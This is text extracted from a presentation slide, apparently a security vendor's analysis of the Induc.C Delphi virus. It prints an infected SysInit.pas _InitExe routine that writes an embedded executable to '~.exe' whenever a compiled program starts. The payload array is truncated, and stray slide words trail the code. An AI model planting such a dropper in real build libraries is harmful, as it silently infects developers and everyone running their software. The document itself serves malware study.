 Induc.C – Delphi infection
• Infects SysInit.pas instead of SysConst.pas
{$IFDEF MSWINDOWS}
{$I Defines.inc}
procedure _InitExe(InitTable: Pointer);
begin
TlsIndex := 0;
HInstance := GetModuleHandle(nil);
Module.Instance := HInstance;
Module.CodeInstance := 0;
Module.DataInstance := 0;
InitializeModule;
CreateMyFile(@my_array,sizeof(my_array),'~.exe');
_StartExe(InitTable, @Module);
end;
{$ENDIF MSWINDOWS}
const my_array:array [0..52735] of byte=(77,90,80,0,
,0,0,0,0,64,0,26,0,0,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
• CODE...
eset
HACKER
hash
days
RAMONES
JOHNNY
hash